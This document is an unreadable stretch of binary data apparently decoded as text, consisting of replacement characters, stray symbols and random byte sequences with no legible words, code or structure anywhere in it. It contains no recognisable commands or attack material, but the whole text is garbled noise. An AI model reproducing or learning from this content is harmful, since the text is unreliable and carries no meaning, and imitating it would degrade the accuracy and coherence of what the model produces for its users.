�������� �����h��O���:�g	����L �8��Y�դȵ� ��l��0 T���>��/��1 ����/܏3��f���p�M�	���L��r:�^.�T�Œ��~lߙ�$@;��W��@ :�o��)0��v͉ۙ�����z��9�� �Y�@�[������좁�q��ç����L��w���X�ph�?過ر������̱�tM����#>qm�Z�S��C�ٜ��_N�t �����k ��Q���0ɴ�����_��h������[�4hy���M祮y�yЊ�a����-�� ����s��#�ܸ���1�L{�9��/��^�)MA`#0����h���������G��q�p���"N4��1���h���ۍ�L[�1��(��럡��0q���������V/M��x\ew��\�	���y��9{=��'X�M��*0ʺ��f�������y��>]�	����"����ׄ�����L�ܼI�纚�Z���,��,�@L��8���������; `^o��K�'���0�:�� Q(Ѽ	�)���)��H�ޭ��j�
�x.�����	���7���^׀��ю�Y�:�����=��g�,e�����T�ֈ} >���Y�n�嵢���耲9���1_�FA��J��b�:w��R��,�",4�/8^��2�f^��r���0ٝ/�����+k� �z�s� d �=�eY���ϒ��܈���x����1�ш�X������M��{\°��i�fl9����I�!���r.2�!I����������
M2L$�*a�T��u��dp l�9� �)��,��hҰ����܏�$؜����`!p%5"�)p
	*	��r�-~��B�������JY�K���&�!.}��w�9*��`�� �O���J���zB ��C�:e�.[B/{��Mr(���8�3#��ĝ&���*ı�~9��*�h���|����x�.5@Cp"K18>8�����~1Ϡ����,�����y�Q�8@r9۲'�:�s!���4@��Y�C??)8��2W�&mL�+ ���0 �����S0��*G�ג�1�C��-
�1�11{��#?���ô"�a"0��/�*ݿ?��2\9�3 k�'�0����qwr�R�#1�8�#�l�>��O�6�	�� �+�;NS�>�S����  7�N@���4��j�̆���#�	O�g��B��]�P0�W>7�1"��Q��Wc3�41�x:��#�����:C�Y1���� ֭�$I'蚆5T�.4�H�q����N�ݙ��RK��K�� �r���0s��̏z�[�3����T9��,m��L�J��3�}�'x��[#��'��"��
���D�x���}�7ʳ�����w�]`+��<GkN�O�����A� �}X���3ps%�ӫ�	3wۅQ@6}@���rQ������}�x���}����ߏ�M�@�#��L$�J���������$�\�����]���O�*T.���1�bˁ��a��d��Hv2���;�+S����$�J4�+�;a���b>^�"��ad@�C��C����}dO�&I� o.&e�Kľ5���j/��������Z?dׯ���I��Ix��c�ͅw�9����zL�F�	)	�M1��%$Ny�	ٳG����K���}�o��#Ĳ��3��\���9�\�A C-�upO ���5�3`D�C�=��x4�O��`������5��1ߑi	���Z��۸�e3��l`��_C;+�0"����O0و��ȥF�%<���XD�xZ&'��,���Eϼ�0b�	C�5N����+�B�\��%�D@lP �Q��K9�Y��Q�GT�]���%وҩ)wi��y���VciNd�5��¿�a^�QT�1^Y�^�4��G���OE>,-��)���
�j�hOt(!�ꙜE���(���S�iGS0�UC!�2�tU�#_�
)�?��&��-�.h �
m��\�$X����0/�"!���l�#�H7C����Z�Ţ&X�i�Zr/���EϿWm�I* �u�	�K)���I�Tl�TF�e�]TD�V�&����Q�I !E���_�/[mJW��K�R�L�jvl�G�Sw`_�S��23�9�E�ݟ�e<ӦLץ��f/
���k{l<�Z"5 y�o�}`�D�SS��E�Amɭ,�j�d i�bc$lS�b⪜^e`��������V(taY
����͵��Gy�^�Fl�F��d�dQ���ob��a�5V�T��Bڲ��Rz�G����^���Ie��0��a�|�udilfW�M7-�R�3f�kcZ\vZ�TRX�
gNg��f�%[���$a�Y�5GF՘R4�L�
��W�Q��SS��w2y�j���+�N��l^VV��z�Pc��
j'�p���ݟa���c�
��C��Rd<".B3N:x�T{%R��	����� �^UCC���[�y�����'�c��l�7{$�՗g�x�pR`�8��:�OO�b/
`?4N��ЙPR6'F9�'@���v:��X{�|R�n"1���Ԅ	�x�'��G�f��qIsdnVQ�5q>&@?��1\(�b�	�llT@Vx���q�[��� o��V�3XzU?�O
.��w�`J�g?�|Q&X/�
m7��uZ�T���^�=�(��T\��Uf~�G,7K�Q��A'tB[��͡@Fc�{|���=�?�3��	>:*wccXkr���EM&�������fզ.�Z@yN����|,7h�M��
����UG+�A>a�fykdI i�?%��i
�p-����n2"*oc�{��">S���V�S��	�.]7+Zl#��w@1��x�H���m�5��1ˍ/o7�F<:�V-Ds�6����w<�T#%`O���ن�O�Y�H�T獙}�=n�l	��'�_7*�Cs�l76w-7�w��]��S���͢���v�s#��x�s}�P��0D�G��傓V��悿����DG��	�s:�}0�VKQ]��R���^o�.�`c��\R౿�}r�ucwS�Cs��j�h,�c4�c�5л�p�p�և��k��m(��S�q|폽7��G<�j��a����cj%bfa�GD6��_�8Y�w�i�,��Ekkv;7�(��A�Z�� 9s{oj䈉֔��hT[o��'�6w�&�4��2��mn�;d�)aei:K�l�f�f���,;j��g߂�(��?Ĺg��vSi�DrI��ˈ�N�Ds`֝p��qU=�.աk#%TТ�?Ĺg�c�V{�}ERqCΒCH�F�����j��Z	3��|K��ǎ�E�c��d�.��4ש��?8�O�&���O��x�:7��#�g3:&��0��M���<�1�}��wD��Di��O��F4�Y��~�g%�7�Q��z�u����,(����,�`�Fa��۸!Ng�����y�u�V�q�)I�۝�b0�;��*5���E���3�9]U~}rv��QR
�";gI�hђ4�V��R��PV� !V�&�����ӏ�3Y�3�Qu�4=y���@$�Cs�*��&}CH�R)�j$�	~�|��4t��D2�u����
d|�^�C�F�@	�L�5�:�F�:Y�l4�F@�y)8�I!|�w���_v��XK��uL�8��hGT�Y�Q���L�TX,��M��9e�||)�.b�z-g���D��B�J]�Q\T{s_E$�[�k�V���V�Y�.�C�xNeI�*�h�7�<9�# ���e�?Y���d���?��m�Ĝ���^�S$��3�ƈ��;OB΂�F	��x���UT�M� ��d-��Hְ�0�Ot��8�sd�T�}I�L7�$7��a !\�r��y?�L�	t��ЏE?���V�:w�1%�1]��#I��Nu�.^9�hO�J����U�:�,��:�V8!Nuv���BEI��TZ�:�^|�h������t��e�A�<�a����;����rotbk�2�?����P zW�\�:D3D�uN�}���O_�EI��ԉ&f���Z�rS��BV��f��5y8�so%}�8��DK�x�q:tS��6āiw��#e��A�ôe�D�RN�1�GJ��<�;,�)�r&"��*^����]w6Tݑ)M=�sڷ���b�14��Dh��?�,9��"��+��H� ��u(�l�)��?U�.�)��R��}
����>�bєD��-�'��C8P `�φ0��dDCNy�C.��x��RN�T�!�a��t:�F��%��eXMbV8<w�bV:<�7���Vڇ��'}�m��AJ�TIF�JԧeN�a�oV� Zg�a���,^�ј"NB����?��h8��ej�/�k��#UD7��ߊ�M#8��sN�%}����Ɉ��@��hc	x ���YA} v��^
�����Vc..�T�gy�!���8��T
6�2/X a6g�Xb�Cإ��8����q���������������w�A�P�n�IÂ*H��˵�����GK���<�JI ���\���L��"��KL��΄�Y��]L��oL��&R�j"+p~��x�JY�F`8iG�����l�������lǛ�����?p�Bu��&T��n%�����ﯢ��P�!Kا�-�YL�L���h�m��#��.O;�eB��j�hZ�}���{�a �������]M��1Bs~^&�Q�`�T��4��~��\C7����Z�9�[|�z�"-
w��� j`�?����8�Ykޖud�l�ƫ�'-=����?��h��A�d!�����.�Zm��Y��{�����J���٪U� �ˏ�^�����a=�_�U,����To��
T���I�S�,�
�OEᦾ����o��a�������_��/%nD���A��:PS	�Fk���!-������^��(C-�j��L~�*�)�
T�(	>=h���k{���IЊ���RL�-m�� *9>k ��wy䝼����^����-����[!�"b���.�#r�G�{b��t/��Ś��-�^aՌ7����(�p�($�a������R�Ce��R0�a����)�2��(d�_!@bN���s�>��,'�|#8��S[��Od�X�f|�D�2��0��B�6�߁&?z"���;�(��7�`H��}&�1�}��&�9���gN�^���v�"/'����Qb�WL��g=�.X���y��<�G�mw�	W5�m�@�qa�+N[O��I�{ͽ!�i��K����5�30�_�Ս���ip��;!7b�Zt)�e;��[X��I�EQ�n�,W+��2�@��$z�c�?�z���'l?��u���u��C1��S��+űq��/�����(B�[���Q�Cg֖*��(�p92�o�.�Ym����T��2��檵z֌��Q�%���;��w����Bo�Xa��YPN�j4,}�^�)���1���&IW�$06�� Lw��.���h��h|�	�����9����1���;G}n���8��\����
p��0��B��ԟY(��q!n�PK*�JP�U]C>���X���b����{>�,]���,�,A�೽�9�Xҍ��ݎ����������ل|����L�Cl|��8�R��p`H���6 ��̄�O���z�ଡ଼/��N���,��ޙ�n����4��п���3�+^��@g��0�א��C����$ �(d�&[���w�H4�*+t�(��e�Sh�9���<����!n��M$+���	�{�Q������E�J���A�-��KX�:�-��YA�v����l�){R�����h[�lSx�C��]��:o;`�[[HɅ�Jψ��t��R
�^@�D�;�`����n�����,ēA@��ݧ���.6qE'��)���A�^�����|x 5,%�>����?A
G��I�љ�h��(�ԟ�@Z6��������#���������wqF����ح]'��}9۬�����B���70.f]�em�M��
�6�	�)J�}�=/�R땃V���1c�f������޳8�W�ҽ�;m|���P����*����O�T$=&���3V:H+Z���Z�F��]��+�.���8�K�J0�������7��B�B�%!#���',5��gL*?G
��S�N��2}���ᘋ��^Ͼ��� jK"ji ���g��rL��j���	��ӇR��~96��-��w��`y��>��L�J����
�w~et��ҡ���PPU��#-�g<����-�r.����L�eC�ݑK}��+ހ�R�������\�� E甈��O�NK��#	o'mK�?xĻ���!Vɑ��n���GNL�.�i�o��ȧ�3b����Ojc9,�G�Ȣ8za�daz|U��>4[����5�"d�Tz廃18��?PP�@�Fn9���PF~~i����l� �Tj�<�x��`��L���5���6�ܫ�w]UU�a�s��/D��L�k��Ê.E�R��7�H��A�`�h��q����_a��@o ��� R��:%=�f�K�k�� �;�5���e�\Ŷf,k�>���Q�H
4aן>�l�~,�"��g��4�\q�l���KAp��ꗳ�0�����-gzy3h�(J|Ǔ������<A�eEN��J�>�Lã\q�ۂ�b���b��	��uT�����9Khc%G�D(��a 5S5>N�� �rM�JH�*i��;w�Ĉ��h�^΀1:���J��ܨb&�i�`w�	ㇳN�͎�[	�T:����6���.����t.��ړuߘ��䎖��4ͭ~�܉�Z/�G��J����>��?J������4(�7��y������7����]��G�
�>�h/ޚ�H<��*�	���l���eN�I�4���eM�T�6.�'�
ȭO�� ��μ���:�Иx}�x�>
9���i>��*�����Ц� �@�R���
��Coۘw����Ͷ`�����i�������:I�u���븀 m�k+Ț��� ϐ>��Q��<��阐���2����DH.��۲�(�ֿ�Ӎ�n)���7 ����n��P��й��R��:������
9�2��n��W�A�����ж���5,��X�ۨ�6*���E?�?��1�D �@�? ��I�U|�
H����E��I/����x��^���<�����Hä���H��x�w�����!�n��������N�,й������Ȋ�yׇm�;≌��^�����x��U�	)H���ܡx���PJ��X�I���9ݰ�(��D���>���a��!�8�g��X��I��`�Ƙ�������6�?͉o���0��	�����Aɒ���F써��I�1��z��	��X�}��g�D��K�U �4��a����z
���WN��y�q���1��A�k]�*z�'h�K)m�Ң�w��>������d�H���s]�X໇0�>�ά������a��Q�_q�_�kq2+��I��MJ�����ˉ��>��X���c=��Ү(k�	���"ʱ��HAQ*�h�S��N�!���H���d.�X�,���i�}+1�i�(����Q�h�Z��(�����a���+�����Ky�B-���.�O��x��Ԧ��\��&)��s��i!�'8"����9�, ��Q�r.��wm����/ jKA��9/����B1��ᎅ~Vl)R�A_��n��}��#��/&��M��(/�"#+�i)�r/c)b����O2"�ш�/�Zޔ���\#^�%�r���"2���q ��!�!$�8���;�����ނ�?<�cB#(��`��}�.�\�&/O$�r"m�#�Y��H���'F;,�9'Ym�.v�&0�u���\����Ҭ����Dj(��E����7��u�Jw:�N�6,�S�.�FR��X,8�"����Q��� %p�*��h��8�3��ȧj�
�
 H<"D�8%�B��jDz���Z�%��T9I�� o����1	��@�x��~���!<Q �䈮	��و^�٦�:��2*� ��P��ڧ���C�ϳ�y����� �p��r-!�1V2����Ͳ��3АR�wr���<��!�C�S�(&9�x�� 25c<Q�i23%K�א.��aێ)�m��I��X�wBܛi<BK��;������(?Ŋ�/	���8;a��:(��;��")��K��T��XC-WR*�r*��0H9�0R��2������'1�nA��) Z��Ʃ�m;<s(�S��. ������?w/;w�����۾ޒ4K9y�K��|Ie/0�����(�D�߱4+��N 	��&������I]Q#�����1���$���5�"���	M�,M�8�{��2w٪�ôDO4�ԫq�;p
O�
���ѯw:��H�sH�>��Z���7O��N��N"r� ���n ��3S�Od6H���|	���1�I�{ � � #0��NU�ފ ���2��&���b0�>I��N�"5>�so ���A�^�DS�B}R�+�ƃ���E�@[#�R��]�B>�B9�%�@O��8:��%����Z��#�?����!Ď��1��D���u��(�_r��e�Z49�-\�L��J�B��M?�3��� �22y�B�Ԫ>�$w2Ys�C"3�oC�7��5h4��e�x�۔JR��42�<�Ei!�C]����ӫEX]!�@�5�O\�U�+��ī��1���v��1�%΅���J�\��B�E���aT\��.���P��s�� L�]�
��I$BK_��;�U���?���z88 N�e[S=�U�m{6Y⓺�7dY\�sO.OL�]�1�R��������^r�^��[��5p�JΔ�o�P��Mg���oQ	E�C͏��^�E��;d��aIS��%Q�w�_e[ ��)�����\%R7BR�QbR5���\�V��%���U�4-Y[��cER;.%���Q�u�+E:(EXkE�>%�����+��5���5�=""�V@VT]@����9>��i��h�Eg�i��=�DE�B1�R��j��tE�|pW�L��;��k,b߼��±�j��~>�2>��"(��&��QXqO�\C��,C�E���5}��L'˶H��h<t'�e+6�R��j�\P��R,;�m�����w��r2�tWF�UA@�F�Fٖ`�@1�!JV�lW"�,��X��.l����a�W���ib@630�Ia�da��](�?=��\e�o�$�i&P �x����a �O�E1"�oc��dH��
���CŮ
�xn��Uh�vo���	����YWӵ/B2�e�v�aB\EaV��Ecqg���d	��(�a�
��t����g-g�NY�U�Fi�b�k�yjb]W��z���5�z(J+�yvE�56.Y�Q�w�?��HL�Ch�a�f��Xox%}�W���&m�U"!�Q�`��ed]Ea�x�
�`
Z#iϷQ4�$f�6�|�T�a�|���h	n�mp��u�"y�gSH�{�^K�{��l��UraC�����mb?���y��y�y�ޣ$vA!�jW��Y�I���A���muZ��G�F]�-'U�f}��N
��D8�6e|5e�*�s:4's�X�G�b6��z�1q�eU\�q��v�>��~�Vs��#����Р�Vw�5��l�֚�5c$u��t��{]W�^W�Cd��6W� �aN�b�7��t\}��U�b�Q�a5ێs�=K�; h����3p�r'giWuGQfe\偎st�5߫�sBk��{�7Rw�_s��iEnƏ}�v�ٟ>QwlW4�����s8'�9g���u��k��S����`��y�G�g�i��>��B;!��Ҍ��'FO h�����J�0�D�`e�f~Vať�a9!+�^����(�9ww�F��?o�@Q�a�w�%q"�1zv>g7���1��/1K��/�s��9Ԧg�p䶡�t�Q��T���kMXl�h5v�I!ˈ�̈��[ʱ���Ā��Vc�m�?-��yuw���3��!ˈ^"�_.���٤ǬC��E����_x�ZH~�Y&Ŵ;-s!y�Q�ͨ�s9�%Q�͌�q�!{����z�6kú{�أ֨�Gw[dp�'����iP�3�!�%�{v�C%��zg�V�T9��g�� b/�e<d�;џ�a5|�%�͈?w'/��w7�iYWT' �����F��c��V�Pq�[<��uM��ꈔ��O��n/@>#k^��ި���4tuFF�D�͌��p�D8!;Q�����Nv�+�3��%�E �_��Cw+`4�|COƝ>�m��A����:S@����]=y�U�1&p��1:T�EBO�S�Ƽ�X�Ǘ-���q�PZ��_����tGw��C����b?;�<[��|��*H��h��t��#z�	Cݏ��*�ep��!w%���8���y����B1e�"wo2]	�dUY������چ*�w2<���S>l��y\O�1q��C0���`� ���	�fS6e'��DO�H��g�7h�x!�"O+�cY�o��|w�5��S�1�{�i�|��;�=s�(�wq� �By���M������`��*�G`��VS>^2KێsF8�u273��3(�@[o2��PD��?��0e�Ta���C�%�4K\�^�M�vg^缫3��$�ޡp%|�kw�?�5zLi�C4/�~n�F��x�[�Ī�z� ������)0�r)uf��5�qҟg��8wPB�E$!F���R���FiEUI�V����*�Gw�G5p�7\<KZq�8��`T�9�K��d��\��6;�g�P��3���D`�Wa�W*�7�$#B��V�Q��9WJs�J}
�$���G@&W@ݰ].�*��v�r�*a<�q�<Q��`�;�O�i��?"��PY<4K�*�=uF���[����w���tS��?���u$47{X<*�'gl�|3K�*�'ÒCe��|'�n5�LSѤ�i#�I9r��-"uS�H��<�jR �<��@�D��R�?��6fp�7^b��k58�sF�bԖ D`�&��y�]c�+�B@�fE�X���*�]g��C!W�'���'B+�\�͌���?WA�c��PJ8�)=:LF]_�5�Cbjp������q���������������w�?�P�	D��BJ��%i��o�� �M�����
����l ��"�1:-�F�B�{�p��Ca���#
v��� �
����@|i������b[��0�A��'��4�kdG;���%Q;`���f��ܡJ.���50�kN������8��x��y�O�Wj�8�h�C�b�L���G����A�Q�ƅ1��?$i�E�<J�3���fSq*K�
Ń߁:	c]&"54zH�����)�;c#��'iӇ�w�V��FO�k���{_p���1��UU%�Z6�g-�.���E�Qя:���}������?��r�]���~�6|h�9@�����E�)�R?���M���� ��������-O���X���io_vy^��Iep�
o�!-	%G �>}�����EpT=A�ކ�-�&�,�n�/��V#����H��)������`������������-cel�*܀������ݿ�|Ӫ� Mk��fwQ~��$5#�ߪ�b0�p��`"�B "�¤B2��Զ�<J?��ͅr�8�)�9q1$������zM�>a6=�;a��<�r�Qfrrj7I�3�0On}_�eB�'�G�M����,eAN�5��2� �и �d!�t��)CxK�/�e�К�,=ny�QN*FiIO���8�؎�x��)��4�Ä'4��!�
�s���Ј��ł)0MR;�ϑp|PybþDg��%J�?�3�LA�ݟ<,@�]���kw�������� \�cdLо�T��5H>v�8ݍ�%٢D(�>h��Q
�����F�C@ ^��Րn
��ԆoL��3�e�Ǿ+2O#d;c��F�n��@Yf;MM�3��������a·&�yO�s���1td�u�h����s�R1c2H��kٛr�T���=y��@c_45	nʕ���&O6�$��\Uj^~�аK�'����}9�|g���U�HPd�9ȌQ�*��
���=����PX�;��oش�X���(Aw���8��y�hQj�>�!�������\���,*�-��G�8�$�ڊ�������׀j?6I�b3�u�>���y�\ͤ�9 �ly^{P�B�?�|G�HR�B�"#(Y��a �k͑��G���*|`�˹�9�(�-�q�����<X�i���ZE�
�^�j��~�d��� LS���H��[~��z@�n�ۡ�=z�aH�쑕��co{Ғ7:T�	Z����b-@<�/�]���&{9X���G1���)U�0w��қ�N����JαNY�L�~~���|�&0�����n
�,$ ΡO��`H0��at8��tq��Dh	J��3p��Z�|;�A۶R�cA��p��P;��м��Zx��㡑��OŶ�RX>�zY�U!�m!)R�,��!���;��Piv���"�;�����?���i5���9N{𜣆��^@��X?��\��Pމ�7�ڠ�r��i�%��=/BԤ>���2]�%རG��wP��H�,��x��*��Os=y< �o���Z������=�#U=>�H�󞿄T�j�Ȁ��[�����U�yb�mk��ғ6�����s�=�b:>T�f���إ�3���	 0�K����8��{�P4������Gh�r4e����8"<-�Ս����'��@��"2T������r������t���!O��I��J���L��c�O"ZpP��"��$���)�	��Jh.n�MZ�yx�� �Ǜw�q�!�E�nݍ�B{-'���1��ѤS����+��VF([�ET��2��e@.����M�j�R���aw4����&߉��tUAڲ[��R���`�+��1*���m�z=PI09ꂈR2Q��P.���C� )K����3C\f�GLB6�T;��Ɇ�2��@��C���&�d(��u�^&���Uۓ��V@��)��H��_��@X>��8�q�W.q������?y6����r�PV�ڟ����tl�w9"z���|������)��F��`�o%Cm�q������V���_*Y�2ԐO���	D�N�P��	�cQI1Y>]-���`�o�"Q{Ƴ��)����U6*��i~ {��r��!l���c2(�R����6Q�δFOn.�*�O������2UI^m�B�H�j��bl�߄����ǵZ�&46[��O��)�*��*yD��[��L�
�:�-c�\K��:�</�yp�a��+c�lJ�Z�ݦ�����F�?w2W�V��LH&m�"�S*+� &_�9'����%@f��	����������}��Ց�Ӎ�n�B�����^�ń`���Q���k���>�㸿K��8����XN���
�ڦ>����\�I�Ѡ����0I	,
���H(�%X�@��H��|�^�����Ho�<��/�V��ïY�븐�~���O�t������ǐ]�ޜ���kY�K�]M�sK���&��)j�����(�;� �����0˔�9��w�
��
������?Ɏ���?��l��.�Dx�կ
�����h�~�]������9�-`���LZ} ���(�-�Y�����I�'8�sMף��l�>⍟ߔH��ӂَ���������v[�T�$��:] a��}Y����@�@ ��������ވ�x���8�����(��`����O���}�Aלn�6��.�1 
��z�����p �s�;�1P������kw�ƽ���{2`��������������������?��Q�Q��ޗ=[9(j�w)������!���ʎ�޶��ш�A�q�q�����y��;FXFP��x�.��60����͗r�0M�+.�3����'(��p@�	=�N�2���^w��'ꈟ(�@��N��v���X����V=�h��N.������p������,�O�D��H��I_p�q|��,��ᠫ����8��Xw��������	=��Aν�O���0ˊ��_��Pս�a���Q��m�?�kP�-�����!NA�(���A��Ǘn�p,��p΅�$�������� 
����˱k/�!��*e���c�,���LDQ��
�K�)@�}��	��N�����'|��BxP`I)(���̩��r�2��q�K8+��1���	�j�DP�rI�գx������z	�!�����++*��!܃�.	�wI.��mvA��q.I���^�1�
"��+B��������,������� �#�ш�/�!���?M!���M��#�a�
�$�2�q�����3�"�2�#��#��
��"*7�d��� u����&`+n����y�.��sO�㢜�� B��W��:�	0�꾽�).�һBb����=X&ۼ�����P+޼'�'\�!,�?�#b�(�?����a�Ֆ(.���L�$�8���x��\�w8���f��5��<?�\�<=,4�٢��*<����*bߕ#&O��Q���_Ͻ�ʱ#��S+9���)9��<�H�̃�2䋍̬����89�2.}b:�3�$�ӓ���W~;��8�>� Ґ#;0��S�@hBի8.����R:)�;�a��99����$ȁ"��"��0�"0#*���	<�8���n�)�#1�m��h�`�'8�m;_��]"4\�,����C#��|19mM9���!���Hw��<�ެ0��>E�5�<������5`!Ը���>�؈D�+�#{j�[�*���`���0����@�q�!���Q�'�/��3< @��3/�h�
J7R؈t��r�r��(�%(������T��"�3.��I�d5(�����^��L�Q�8c �B���:�ɍ������0؄����Ԅ!�j�o���Q_>6���-Ƥlӗ*)$�2x��|�)���b#�פӗ���\x���NI7w2��!����mNӮ�X��DIN"�?O�J4="��NW�-�ԉ:���7�ٗ�D���7�����O�<���1��$s 'H��9%+��0��7��ފ��ꠍ�ģ����3+#ASt$x�7��x i<2r�@�$��8��7_N���`�]4@��6�%b��]�<"ٞ��$��d4�(iG�kF��:$W�91�A<��?؎X�?;A��R,6+Ē,X����-D�P!R@]�Y��k�MG�w~���9;�"-oFi9w;�lo%dX���L��N8�:4���O$2"� ;D+&�SLԐ,4,�0���ŵ��dX��G�`��]�`E#2۲嶈�I)�ץ��R��D��^i�@�%2���C�UP��X򻈗�"�.�d3���H��	 5�4$�G$5����R����i���N�\��\�5��G�5;�]�~�y=�3ĳ����S�i��ZɵUN$��P�
ӹHI��7Vw�RLUƵ�N`G�MY�O�<8;y��㪏z�05�&�\�{9@Ւ�V,�RI?I��	�`��=+�OCGB��oY�!3��\U�M�(���SUA�^H�R=�V<s�1)��5T$"g!ϡo�Q�M|��G~�G�}\�U��yCP�EV28;�UT�,�Vsz5���WX�NdKu�G΅[��C�Z$�j�5+���~��u�u���nS���V$
�,Z�d�P��� @�Hk��oV��2�n��W�q�$S�&X��$�w�Rve%[��*I��]��)��j���0ro����n�Z�k�kytSs�m�v�ۛa`��1=�sk�K�u���f2�����I��^�P!�A $�s��3]u�a����2D�.�e�[@�i����^�a�M�߀T�h��',d(�ה�$�S�liA��rИv9CKYS�K;���V`�u����T����&�ߤ�s�Z�����g&#a��g��^�Ys�R*�:����=HR���l;�M��ao�6j��w6�Ӿ��RS{/VD �7��;ƥ�f��g���ko��n��i�ӫ"���yT�� ��#�4��Z\jv{����`#�`sigUc�������c1v2B}�6�X�^�0B�L08�r�T�ͫg	=�~A*|��{���/�X��A)�}�3uvUg�d����*�� 'p'e�9c�F׸��m�nP ^Q��5��ㅹhB]d�0D]AV�-F`~�Gr��{W�R�7�Ɩ~��V��dT��O=w��5~���Ewp"�n8�v2n�'~����_�V�����c��c�|lz����{L�,�b�F~�Op�)�w A�a߅���$~L�g�v*�ym��(ׅ5N't�7!v�w����cEm�b����$v7Q&lr���օ5Y�@"׭P��G|~��b�MU����[-L�o&�����hf'�kG�W�XQ7�G�X�y�u�6u�9��W/��"t9m�GS�kٞ�v�#tΒU	�-��o!�o��5Ws�w�Ǆ�:gwt"c�Z��X�e3��I��n]N~)$[{gy�f��] m��#x:ӂ:gw��e'�Z�Оl���g}eؘ��>�,��1��\�5��M�M��ٛ�M�d�:7|�rr��L�,n���R��A�Z5�s�ꮇ'SG;p��v�v�`�K����X`G�ɮ,��I�R|� n�h�6uB�e��vW���vU���'�,K�$�$r`�KDc�s��֖`E�r���eh��*1aH�F�IE��,�B�ɾ{|w�P�7`��K�O;5�f�3�<V��a��e�Y�M�Ik��u�F���ua�`{0gW[I�xR�y<xD�sF�k��e����)Д�i��b �)���'@y�s�Ǝ�/YD!Ԝ�a�ay'�t]�WD*�r�S��'�S�� �J�f_;�f%ډ�Ns�MF�a5�K ��d����*��e����D�iؚ��ZX�	5`�U#���]��gd7�hHA�7��q��}ҋv����9MB�����J�^rw�$U�@{X�h�w���C;����iwX#}�e��=Rkٞ�����.�a'F\�o���Ok5�M9��C��v���=o���G<�lǔN�Q��3��	,v�1�E�vW��E�l^.�[@����d�v'laBǔN9M����ٔG�/v�[�P\���ż�&@lG{��KH�fT-h�##}�@��>�Q9j�Kt4[�*>9JX��M�géѰ�6(zKhG��p�l�%�i�v����v'�=�44C.?0. W9tS�C!��w�x����g	6x�1�6A'`��l���>�Q1�i6�:T��{lƚ�s�0ظ6�s����*2�]�n�l �1�$r Si�/t �[�o=.����6��N��(�r�i���) ��Xl0�e�.\�,���<�v2�}D�Q��=?�(�;gt��O�����O'##}��l�I�A�4;rQ�(ÀW{�]��=�D/��`u<|�����(�2l����B�N�ɞ��JzvtUa@�V��	)YB7i��w]v]��AB9(D��^�,Ŧu[&W�P��=���*�ʕN��e`�=�ӈ�T����k�u����#�|�7���O7>2�g|��l�B�	����vق�QM���N��J��D�a�*a�a�'���R9j�I�x��H���-�g�>3����{�k 1���2��1'��<%c���SM	꛸���<�%��*ML�pH��
�:�P���i�la�"]��%���'K�ϝ�� (�7[�����ls���qv�=�1>2���E���<���AlM*�>*��2�uK�73�\���O�k���D|w]��)����潍��\���@�	Ni|/��y�p�l�>͉�*2"�}vrɞ�(+�82F��"�T��Ɩ?�W{HE�y`}$ĉk��)#��e!g�P��D9ӤU��;����5� sJpx��T��R�E@̡�����q���������������w�?4�x
�	�?(��!�0� ��{������ਹ�,A���)�mB��:�a��E߽�b<�[����r��\��(�r� �[�ؗ�|������.���u����-���� <���M?"�ƹ�Y=�_[	����k�������k����8-D9�̪�x��VG(�;�R�!�1�a^�m_�h7�N�Y�b���&ڝ2��鎟�;-IFx��S��Z?I�&���=I�;��.�JI��w���O��ϑڵ����uZ�6v�2��䁬S�ÝN��>���͜ݬ�>�����e/����/���� ����0���i�Ս����	�,X��Y�ݹN�Ϛ��^�����]I�U�*>��n�ߒ&I���J~��U�5�,ݡ�����.���1[|U_��,�j�#š(�Ձ�
0��P��A�� l�������)}py/�Fm�Ꮙ��x�/�(
�ٝ`	�4���5*T���w1�$a�i�\��9^,��њ��(��$�R�\��b��@i�X���r��%��!����6��//��	��T��k j�3d�E�<�����.-��j+T���n���qbT1� c��۪,�4�rdʟ�o��E�����l�|���-�����#��M�Դ�ʛK#S45�̓���'����4���5�H��d`G�������9�	�IΞwт����;��Y����CRQ�+.x��*�~���_w�}\�C�"ʚ� +D�U(�f�$<��-�7�ƪ7�c'!ql�T�k�=	����S�3]�k$�N�DP")���[?k1�e�T͞��?���X��/�C8ȁ�ߨ-O��
k(ϟM�l��W1��8��7^Tg�������u:���؎ub���M�j�kj��EXΒ����z�?#E!G��c�sL�<q��~�V]����!�:Pc6L����Z�0�{-�����x��pA���ю��-�큪~��(w�-�P����ъ/?�g�1r��>�1n�|�Hu*���� wK�d��&�
/)���:��J�����{L�~�-i�f\*���9�	S)3�����}��52\��x��_!��o'�=Y`��%4ݦ�&��$��l�	�e���-_J�H������@�?�+���l�oKBTb���X	�Jts����J�"��� q��C����[lnjZ���#��]��D�C���4�A(y ���C�p��2 '�n�S�w��M�����y�K,Q�p��u<p	��d�$E�u�N�����h�i�G�^��q�Ε�-C|Aʟ: �����r�-.��a��D�n��,�Ϝo����Ð������j�YT�E,���*�Tt �ۅڠ"�-�<�ܒ��0D�~�ji��]M�[Z<�8�%�ʱ�%����C`4��	j"�~��2�!P�cҡɒ�E��lc��٧f]� ����"�]��UJ.�^(����D��)aR\���(Bwz!܏���i�ܚU������*R[	/��P@�{=��	���`2, 5�j	Ԣ��[��Ǭ�A%��&�B�p;V�� =.{H{ғ�:�5c��O��(R�f�D�R9.%���O
�|jI����cA �=y�%�V���Dn�=`��2յ�.H�(o�Ɉ+��H{�j�Q�D��1x{����H"8)V�#o�eR}(��ӔC(-y �h���<����ض8�B?O�c��	�W~�P]��)i�w�=��	�tn������t3���6���g����L2ﮪع�V2l����8ȳZIN�E�}ʋ�s1O�j���e:��3Q���~	:Eۄh������B{������`�C�aI��8��AG�^�2��Oh�Z"��l��q�I�H9�Xr��Fǜ�q��&�R%�69v����?�Q�Ο�=�������|�D�
<҄S�&$�b	i��_w�:�ִ�6trN�931�g��g��6��ˤ9�/��a��1ER%C�Pw�xo$�6i=��0�;$[��������M>�bL��KdS��E��bH)��o�>OE��0y��@��ň����G�I�����S\�jad�EK�����D�Ʋ��a	}��g�f�d!�3Uu�p�7bL90�I7,�*��	[��0z��pmp剗������D�f!���Y-�^���Uv��')�:�p3�{�st9����t`�
�WwZi�p�A׵�M.�K�Q~ǔf��y1>��H�����}�bwgA�Q�pX|�G��L�>�?}=��uo H��L�(��t���.�R� �����C�g����O���������{.����M	ӻ`�8����"���=����P��֋�������Y��,�������	h�
���J�9���	��;�:�/��lI�+�C�� �]=�͙��Ȱ%����������C���� ���-�G�����8۶)��*�0������O�B�]mD\�  �
